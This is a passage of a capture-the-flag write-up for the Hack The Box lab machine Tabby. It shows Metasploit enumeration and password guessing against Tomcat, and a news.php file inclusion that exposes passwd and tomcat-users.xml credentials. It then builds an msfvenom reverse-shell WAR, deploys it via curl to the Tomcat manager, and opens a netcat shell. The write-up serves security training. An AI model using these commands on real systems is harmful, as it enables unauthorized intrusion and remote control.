<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>admin<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;manager&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>manager<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;role1&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>role1<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;root&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>root<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;tomcat&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>tomcat<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;both&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>both<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/manager<span class="w"> </span>-<span class="w"> </span>Users<span class="w"> </span>found:<span class="w"> </span>admin,<span class="w"> </span>both,<span class="w"> </span>manager,<span class="w"> </span>role1,<span class="w"> </span>root,<span class="w"> </span>tomcat
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Scanned<span class="w"> </span><span class="m">1</span><span class="w"> </span>of<span class="w"> </span><span class="m">1</span><span class="w"> </span>hosts<span class="w"> </span><span class="o">(</span><span class="m">100</span>%<span class="w"> </span><span class="nb">complete</span><span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Auxiliary<span class="w"> </span>module<span class="w"> </span>execution<span class="w"> </span>completed

msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>targeturi<span class="w"> </span>/host-manager
<span class="nv">targeturi</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span>/host-manager
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>run

<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Checking<span class="w"> </span>j_security_check...
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Server<span class="w"> </span>returned:<span class="w"> </span><span class="m">302</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;admin&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>admin<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;manager&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>manager<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;role1&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>role1<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;root&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>root<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;tomcat&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>tomcat<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>-<span class="w"> </span>Trying<span class="w"> </span>name:<span class="w"> </span><span class="s1">&#39;both&#39;</span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Apache<span class="w"> </span>Tomcat<span class="w"> </span>both<span class="w"> </span>found<span class="w"> </span>
<span class="o">[</span>+<span class="o">]</span><span class="w"> </span>http://10.10.10.194:8080/host-manager<span class="w"> </span>-<span class="w"> </span>Users<span class="w"> </span>found:<span class="w"> </span>admin,<span class="w"> </span>both,<span class="w"> </span>manager,<span class="w"> </span>role1,<span class="w"> </span>root,<span class="w"> </span>tomcat
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Scanned<span class="w"> </span><span class="m">1</span><span class="w"> </span>of<span class="w"> </span><span class="m">1</span><span class="w"> </span>hosts<span class="w"> </span><span class="o">(</span><span class="m">100</span>%<span class="w"> </span><span class="nb">complete</span><span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Auxiliary<span class="w"> </span>module<span class="w"> </span>execution<span class="w"> </span>completed
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_enum<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>back

msf5<span class="w"> </span>&gt;<span class="w"> </span>use<span class="w"> </span>auxiliary/scanner/http/tomcat_mgr_login<span class="w"> </span>
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>show<span class="w"> </span>options

Module<span class="w"> </span>options<span class="w"> </span><span class="o">(</span>auxiliary/scanner/http/tomcat_mgr_login<span class="o">)</span>:

<span class="w">   </span>Name<span class="w">              </span>Current<span class="w"> </span>Setting<span class="w">                                                                 </span>Required<span class="w">  </span>Description<span class="w">                                                                                   </span>
<span class="w">   </span>----<span class="w">              </span>---------------<span class="w">                                                                 </span>--------<span class="w">  </span>-----------<span class="w">                                                                                   </span>
<span class="w">   </span>BLANK_PASSWORDS<span class="w">   </span><span class="nb">false</span><span class="w">                                                                           </span>no<span class="w">        </span>Try<span class="w"> </span>blank<span class="w"> </span>passwords<span class="w"> </span><span class="k">for</span><span class="w"> </span>all<span class="w"> </span>users<span class="w">                                                             </span>
<span class="w">   </span>BRUTEFORCE_SPEED<span class="w">  </span><span class="m">5</span><span class="w">                                                                               </span>yes<span class="w">       </span>How<span class="w"> </span>fast<span class="w"> </span>to<span class="w"> </span>bruteforce,<span class="w"> </span>from<span class="w"> </span><span class="m">0</span><span class="w"> </span>to<span class="w"> </span><span class="m">5</span><span class="w">                                                           </span>
<span class="w">   </span>DB_ALL_CREDS<span class="w">      </span><span class="nb">false</span><span class="w">                                                                           </span>no<span class="w">        </span>Try<span class="w"> </span>each<span class="w"> </span>user/password<span class="w"> </span>couple<span class="w"> </span>stored<span class="w"> </span><span class="k">in</span><span class="w"> </span>the<span class="w"> </span>current<span class="w"> </span>database<span class="w">                                  </span>
<span class="w">   </span>DB_ALL_PASS<span class="w">       </span><span class="nb">false</span><span class="w">                                                                           </span>no<span class="w">        </span>Add<span class="w"> </span>all<span class="w"> </span>passwords<span class="w"> </span><span class="k">in</span><span class="w"> </span>the<span class="w"> </span>current<span class="w"> </span>database<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>list<span class="w">                                         </span>
<span class="w">   </span>DB_ALL_USERS<span class="w">      </span><span class="nb">false</span><span class="w">                                                                           </span>no<span class="w">        </span>Add<span class="w"> </span>all<span class="w"> </span>users<span class="w"> </span><span class="k">in</span><span class="w"> </span>the<span class="w"> </span>current<span class="w"> </span>database<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>list<span class="w">                                             </span>
<span class="w">   </span>PASSWORD<span class="w">                                                                                          </span>no<span class="w">        </span>The<span class="w"> </span>HTTP<span class="w"> </span>password<span class="w"> </span>to<span class="w"> </span>specify<span class="w"> </span><span class="k">for</span><span class="w"> </span>authentication<span class="w">                                               </span>
<span class="w">   </span>PASS_FILE<span class="w">         </span>/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt<span class="w">      </span>no<span class="w">        </span>File<span class="w"> </span>containing<span class="w"> </span>passwords,<span class="w"> </span>one<span class="w"> </span>per<span class="w"> </span>line<span class="w">                                                       </span>
<span class="w">   </span>Proxies<span class="w">                                                                                           </span>no<span class="w">        </span>A<span class="w"> </span>proxy<span class="w"> </span>chain<span class="w"> </span>of<span class="w"> </span>format<span class="w"> </span>type:host:port<span class="o">[</span>,type:host:port<span class="o">][</span>...<span class="o">]</span><span class="w">                                  </span>
<span class="w">   </span>RHOSTS<span class="w">                                                                                            </span>yes<span class="w">       </span>The<span class="w"> </span>target<span class="w"> </span>host<span class="o">(</span>s<span class="o">)</span>,<span class="w"> </span>range<span class="w"> </span>CIDR<span class="w"> </span>identifier,<span class="w"> </span>or<span class="w"> </span>hosts<span class="w"> </span>file<span class="w"> </span>with<span class="w"> </span>syntax<span class="w"> </span><span class="s1">&#39;file:&lt;path&gt;&#39;</span><span class="w">            </span>
<span class="w">   </span>RPORT<span class="w">             </span><span class="m">8080</span><span class="w">                                                                            </span>yes<span class="w">       </span>The<span class="w"> </span>target<span class="w"> </span>port<span class="w"> </span><span class="o">(</span>TCP<span class="o">)</span><span class="w">                                                                         </span>
<span class="w">   </span>SSL<span class="w">               </span><span class="nb">false</span><span class="w">                                                                           </span>no<span class="w">        </span>Negotiate<span class="w"> </span>SSL/TLS<span class="w"> </span><span class="k">for</span><span class="w"> </span>outgoing<span class="w"> </span>connections<span class="w">                                                    </span>
<span class="w">   </span>STOP_ON_SUCCESS<span class="w">   </span><span class="nb">false</span><span class="w">                                                                           </span>yes<span class="w">       </span>Stop<span class="w"> </span>guessing<span class="w"> </span>when<span class="w"> </span>a<span class="w"> </span>credential<span class="w"> </span>works<span class="w"> </span><span class="k">for</span><span class="w"> </span>a<span class="w"> </span>host<span class="w">                                              </span>
<span class="w">   </span>TARGETURI<span class="w">         </span>/manager/html<span class="w">                                                                   </span>yes<span class="w">       </span>URI<span class="w"> </span><span class="k">for</span><span class="w"> </span>Manager<span class="w"> </span>login.<span class="w"> </span>Default<span class="w"> </span>is<span class="w"> </span>/manager/html
<span class="w">   </span>THREADS<span class="w">           </span><span class="m">1</span><span class="w">                                                                               </span>yes<span class="w">       </span>The<span class="w"> </span>number<span class="w"> </span>of<span class="w"> </span>concurrent<span class="w"> </span>threads<span class="w"> </span><span class="o">(</span>max<span class="w"> </span>one<span class="w"> </span>per<span class="w"> </span>host<span class="o">)</span>
<span class="w">   </span>USERNAME<span class="w">                                                                                          </span>no<span class="w">        </span>The<span class="w"> </span>HTTP<span class="w"> </span>username<span class="w"> </span>to<span class="w"> </span>specify<span class="w"> </span><span class="k">for</span><span class="w"> </span>authentication
<span class="w">   </span>USERPASS_FILE<span class="w">     </span>/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt<span class="w">  </span>no<span class="w">        </span>File<span class="w"> </span>containing<span class="w"> </span>users<span class="w"> </span>and<span class="w"> </span>passwords<span class="w"> </span>separated<span class="w"> </span>by<span class="w"> </span>space,<span class="w"> </span>one<span class="w"> </span>pair<span class="w"> </span>per<span class="w"> </span>line
<span class="w">   </span>USER_AS_PASS<span class="w">      </span><span class="nb">false</span><span class="w">                                                                           </span>no<span class="w">        </span>Try<span class="w"> </span>the<span class="w"> </span>username<span class="w"> </span>as<span class="w"> </span>the<span class="w"> </span>password<span class="w"> </span><span class="k">for</span><span class="w"> </span>all<span class="w"> </span>users
<span class="w">   </span>USER_FILE<span class="w">         </span>/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt<span class="w">     </span>no<span class="w">        </span>File<span class="w"> </span>containing<span class="w"> </span>users,<span class="w"> </span>one<span class="w"> </span>per<span class="w"> </span>line
<span class="w">   </span>VERBOSE<span class="w">           </span><span class="nb">true</span><span class="w">                                                                            </span>yes<span class="w">       </span>Whether<span class="w"> </span>to<span class="w"> </span>print<span class="w"> </span>output<span class="w"> </span><span class="k">for</span><span class="w"> </span>all<span class="w"> </span>attempts
<span class="w">   </span>VHOST<span class="w">                                                                                             </span>no<span class="w">        </span>HTTP<span class="w"> </span>server<span class="w"> </span>virtual<span class="w"> </span>host

msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>RHOST<span class="w"> </span><span class="m">10</span>.10.10.194
<span class="nv">RHOST</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span><span class="m">10</span>.10.10.194
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>STOP_ON_SUCCESS<span class="w"> </span><span class="nb">true</span>
<span class="nv">STOP_ON_SUCCESS</span><span class="w"> </span><span class="o">=</span>&gt;<span class="w"> </span><span class="nb">true</span>
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>run

<span class="o">[</span>-<span class="o">]</span><span class="w"> </span><span class="m">10</span>.10.10.194:8080<span class="w"> </span>-<span class="w"> </span>LOGIN<span class="w"> </span>FAILED:<span class="w"> </span>admin:admin<span class="w"> </span><span class="o">(</span>Incorrect<span class="o">)</span>
...
<span class="o">[</span>-<span class="o">]</span><span class="w"> </span><span class="m">10</span>.10.10.194:8080<span class="w"> </span>-<span class="w"> </span>LOGIN<span class="w"> </span>FAILED:<span class="w"> </span>admin:vagrant<span class="w"> </span><span class="o">(</span>Incorrect<span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Scanned<span class="w"> </span><span class="m">1</span><span class="w"> </span>of<span class="w"> </span><span class="m">1</span><span class="w"> </span>hosts<span class="w"> </span><span class="o">(</span><span class="m">100</span>%<span class="w"> </span><span class="nb">complete</span><span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Auxiliary<span class="w"> </span>module<span class="w"> </span>execution<span class="w"> </span>completed

msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span><span class="nb">set</span><span class="w"> </span>PASS_FILE<span class="w"> </span>/mnt/hgfs/kali_share/tools/rockyou.txt
msf5<span class="w"> </span>auxiliary<span class="o">(</span>scanner/http/tomcat_mgr_login<span class="o">)</span><span class="w"> </span>&gt;<span class="w"> </span>run
<span class="o">[</span>-<span class="o">]</span><span class="w"> </span><span class="m">10</span>.10.10.194:8080<span class="w"> </span>-<span class="w"> </span>LOGIN<span class="w"> </span>FAILED:<span class="w"> </span>admin:admin<span class="w"> </span><span class="o">(</span>Incorrect<span class="o">)</span>
...
<span class="o">[</span>-<span class="o">]</span><span class="w"> </span><span class="m">10</span>.10.10.194:8080<span class="w"> </span>-<span class="w"> </span>LOGIN<span class="w"> </span>FAILED:<span class="w"> </span>admin:vagrant<span class="w"> </span><span class="o">(</span>Incorrect<span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Scanned<span class="w"> </span><span class="m">1</span><span class="w"> </span>of<span class="w"> </span><span class="m">1</span><span class="w"> </span>hosts<span class="w"> </span><span class="o">(</span><span class="m">100</span>%<span class="w"> </span><span class="nb">complete</span><span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Auxiliary<span class="w"> </span>module<span class="w"> </span>execution<span class="w"> </span>completed
</code></pre></div>

<p>Ok, we have tried a lot of passwordguessing without success. Lets try another path.</p>
<h2 id="a-closer-look-at-the-php-application">A closer look at the php application</h2>
<p>From our searches we know that we have at least 2 php files, <em>index.php</em> and <em>news.php</em>, where <em>news.php</em> actually do
some kind of file include:
<img class="image_center" style="width:750px;" src="./images/htb_tabby_web_news_php_file.png"></p>
<p>Lets try to include something else:
<img class="image_center" style="width:750px;" src="./images/htb_tabby_web_passwd_file.png"></p>
<p>Ok, what was interesting. Can we get even more information?
<img class="image_center" style="width:750px;" src="./images/htb_tabby_web_tomcat_users_file.png"></p>
<p>... the page look blank, but we dont see any error. Is it really blank?
<img class="image_center" style="width:750px;" src="./images/htb_tabby_web_tomcat_users_raw.png"></p>
<p>Success, we got something that look like credentials.</p>
<p>Write down the credentials in your loot file: tomcat:$3cureP4s5w0rd123!</p>
<h2 id="get-shell-access">Get shell access</h2>
<p>In the previous step we got credentials that make us able to deploy an app using tomcats script/api features. So let us 
create our application:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>msfvenom<span class="w"> </span>-p<span class="w"> </span>java/jsp_shell_reverse_tcp<span class="w"> </span><span class="nv">LHOST</span><span class="o">=</span><span class="m">10</span>.10.17.12<span class="w"> </span><span class="nv">LPORT</span><span class="o">=</span><span class="m">8001</span><span class="w"> </span>-f<span class="w"> </span>war<span class="w"> </span>&gt;<span class="w"> </span>reverse_tcp.war
Payload<span class="w"> </span>size:<span class="w"> </span><span class="m">1103</span><span class="w"> </span>bytes
Final<span class="w"> </span>size<span class="w"> </span>of<span class="w"> </span>war<span class="w"> </span>file:<span class="w"> </span><span class="m">1103</span><span class="w"> </span>bytes
</code></pre></div>

<p>Then we have to deploy it:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>curl<span class="w"> </span>-v<span class="w"> </span>-u<span class="w"> </span><span class="s1">&#39;tomcat&#39;</span>:<span class="s1">&#39;$3cureP4s5w0rd123!&#39;</span><span class="w"> </span>-T<span class="w"> </span>reverse_tcp.war<span class="w"> </span><span class="s1">&#39;http://10.10.10.194:8080/manager/text/deploy?path=/reverse&amp;update=true&#39;</span>
*<span class="w"> </span>Trying<span class="w"> </span><span class="m">10</span>.10.10.194:8080...
*<span class="w"> </span>Connected<span class="w"> </span>to<span class="w"> </span><span class="m">10</span>.10.10.194<span class="w"> </span><span class="o">(</span><span class="m">10</span>.10.10.194<span class="o">)</span><span class="w"> </span>port<span class="w"> </span><span class="m">8080</span><span class="w"> </span><span class="o">(</span><span class="c1">#0)</span>
*<span class="w"> </span>Server<span class="w"> </span>auth<span class="w"> </span>using<span class="w"> </span>Basic<span class="w"> </span>with<span class="w"> </span>user<span class="w"> </span><span class="s1">&#39;tomcat&#39;</span>
&gt;<span class="w"> </span>PUT<span class="w"> </span>/manager/text/deploy?path<span class="o">=</span>/reverse<span class="p">&amp;</span><span class="nv">update</span><span class="o">=</span><span class="nb">true</span><span class="w"> </span>HTTP/1.1
&gt;<span class="w"> </span>Host:<span class="w"> </span><span class="m">10</span>.10.10.194:8080
&gt;<span class="w"> </span>Authorization:<span class="w"> </span>Basic<span class="w"> </span><span class="nv">dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ</span><span class="o">==</span>
&gt;<span class="w"> </span>User-Agent:<span class="w"> </span>curl/7.74.0
&gt;<span class="w"> </span>Accept:<span class="w"> </span>*/*
&gt;<span class="w"> </span>Content-Length:<span class="w"> </span><span class="m">1103</span>
&gt;<span class="w"> </span>Expect:<span class="w"> </span><span class="m">100</span>-continue
&gt;<span class="w">  </span>
*<span class="w"> </span>Mark<span class="w"> </span>bundle<span class="w"> </span>as<span class="w"> </span>not<span class="w"> </span>supporting<span class="w"> </span>multiuse
&lt;<span class="w"> </span>HTTP/1.1<span class="w"> </span><span class="m">100</span><span class="w"> </span>
*<span class="w"> </span>We<span class="w"> </span>are<span class="w"> </span>completely<span class="w"> </span>uploaded<span class="w"> </span>and<span class="w"> </span>fine
*<span class="w"> </span>Mark<span class="w"> </span>bundle<span class="w"> </span>as<span class="w"> </span>not<span class="w"> </span>supporting<span class="w"> </span>multiuse
&lt;<span class="w"> </span>HTTP/1.1<span class="w"> </span><span class="m">200</span><span class="w"> </span>
&lt;<span class="w"> </span>Cache-Control:<span class="w"> </span>private
&lt;<span class="w"> </span>Expires:<span class="w"> </span>Thu,<span class="w"> </span><span class="m">01</span><span class="w"> </span>Jan<span class="w"> </span><span class="m">1970</span><span class="w"> </span><span class="m">00</span>:00:00<span class="w"> </span>GMT
&lt;<span class="w"> </span>X-Content-Type-Options:<span class="w"> </span>nosniff
&lt;<span class="w"> </span>Content-Type:<span class="w"> </span>text/plain<span class="p">;</span><span class="nv">charset</span><span class="o">=</span>utf-8
&lt;<span class="w"> </span>Transfer-Encoding:<span class="w"> </span>chunked
&lt;<span class="w"> </span>Date:<span class="w"> </span>Fri,<span class="w"> </span><span class="m">06</span><span class="w"> </span>Aug<span class="w"> </span><span class="m">2021</span><span class="w"> </span><span class="m">08</span>:21:25<span class="w"> </span>GMT
&lt;<span class="w"> </span>
OK<span class="w"> </span>-<span class="w"> </span>Deployed<span class="w"> </span>application<span class="w"> </span>at<span class="w"> </span>context<span class="w"> </span>path<span class="w"> </span><span class="o">[</span>/reverse<span class="o">]</span>
*<span class="w"> </span>Connection<span class="w"> </span><span class="c1">#0 to host 10.10.10.194 left intact</span>
</code></pre></div>

<p>Check the name of the page:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>unzip<span class="w"> </span>reverse_tcp.war<span class="w"> </span>
Archive:<span class="w">  </span>reverse_tcp.war
<span class="w">  </span>inflating:<span class="w"> </span>WEB-INF/web.xml<span class="w">         </span>
<span class="w">  </span>inflating:<span class="w"> </span>kgfgjgpuxxewhnf.jsp
</code></pre></div>

<p>Start the netcat listener:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>nc<span class="w"> </span>-lvnp<span class="w"> </span><span class="m">8001</span>
</code></pre></div>

<p>Visit the page:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>curl<span class="w"> </span>http://10.10.10.194:8080/reverse/kgfgjgpuxxewhnf.jsp
</code></pre></div>

<p>Success... We now have a shell in our netcat listener:</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>nc<span class="w"> </span>-lvnp<span class="w"> </span><span class="m">8001</span>
listening<span class="w"> </span>on<span class="w"> </span><span class="o">[</span>any<span class="o">]</span><span class="w"> </span><span class="m">8001</span><span class="w"> </span>...
connect<span class="w"> </span>to<span class="w"> </span><span class="o">[</span><span class="m">10</span>.10.17.12<span class="o">]</span><span class="w"> </span>from<span class="w"> </span><span class="o">(</span>UNKNOWN<span class="o">)</span><span class="w"> </span><span class="o">[</span><span class="m">10</span>.10.10.194<span class="o">]</span><span class="w"> </span><span class="m">57490</span>
ls
conf
lib
logs
policy
webapps
work
<span class="nb">pwd</span>
/var/lib/tomcat9
</code></pre></div>

<h2 id="quest-for-the-userflag">Quest for the userflag</h2>
<p>We have a simplistic shell, so let us see what we can get.</p>
<div class="highlight"><pre><span></span><code>ls<span class="w"> </span>-la<span class="w"> </span>/var/www/html/files
total<span class="w"> </span><span class="m">36</span>
drwxr-xr-x<span class="w"> </span><span class="m">4</span><span class="w"> </span>ash<span class="w">  </span>ash<span class="w">  </span><span class="m">4096</span><span class="w"> </span>Jun<span class="w"> </span><span class="m">17</span><span class="w">  </span><span class="m">2020</span><span class="w"> </span>.
drwxr-xr-x<span class="w"> </span><span class="m">4</span><span class="w"> </span>root<span class="w"> </span>root<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Jun<span class="w"> </span><span class="m">17</span><span class="w">  </span><span class="m">2020</span><span class="w"> </span>..
-rw-r--r--<span class="w"> </span><span class="m">1</span><span class="w"> </span>ash<span class="w">  </span>ash<span class="w">  </span><span class="m">8716</span><span class="w"> </span>Jun<span class="w"> </span><span class="m">16</span><span class="w">  </span><span class="m">2020</span><span class="w"> </span>16162020_backup.zip
drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>root<span class="w"> </span>root<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Jun<span class="w"> </span><span class="m">16</span><span class="w">  </span><span class="m">2020</span><span class="w"> </span>archive
drwxr-xr-x<span class="w"> </span><span class="m">2</span><span class="w"> </span>root<span class="w"> </span>root<span class="w"> </span><span class="m">4096</span><span class="w"> </span>Jun<span class="w"> </span><span class="m">16</span><span class="w">  </span><span class="m">2020</span><span class="w"> </span>revoked_certs
-rw-r--r--<span class="w"> </span><span class="m">1</span><span class="w"> </span>root<span class="w"> </span>root<span class="w"> </span><span class="m">6507</span><span class="w"> </span>Jun<span class="w"> </span><span class="m">16</span><span class="w">  </span><span class="m">2020</span><span class="w"> </span>statement
</code></pre></div>

<p>Here we can see a backup archive, which might contain interesting stuff, so download and unzip it.</p>
<div class="highlight"><pre><span></span><code>tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>curl<span class="w"> </span>http://10.10.10.194/files/16162020_backup.zip<span class="w"> </span>--output<span class="w"> </span>16162020_backup.zip
<span class="w">  </span>%<span class="w"> </span>Total<span class="w">    </span>%<span class="w"> </span>Received<span class="w"> </span>%<span class="w"> </span>Xferd<span class="w">  </span>Average<span class="w"> </span>Speed<span class="w">   </span>Time<span class="w">    </span>Time<span class="w">     </span>Time<span class="w">  </span>Current
<span class="w">                                 </span>Dload<span class="w">  </span>Upload<span class="w">   </span>Total<span class="w">   </span>Spent<span class="w">    </span>Left<span class="w">  </span>Speed
<span class="m">100</span><span class="w">  </span><span class="m">8716</span><span class="w">  </span><span class="m">100</span><span class="w">  </span><span class="m">8716</span><span class="w">    </span><span class="m">0</span><span class="w">     </span><span class="m">0</span><span class="w">  </span><span class="m">37089</span><span class="w">      </span><span class="m">0</span><span class="w"> </span>--:--:--<span class="w"> </span>--:--:--<span class="w"> </span>--:--:--<span class="w"> </span><span class="m">37089</span>

tabby@kali:/mnt/hgfs/kali_share/tabby$<span class="w"> </span>unzip<span class="w"> </span>16162020_backup.zip<span class="w"> </span>
Archive:<span class="w">  </span>16162020_backup.zip
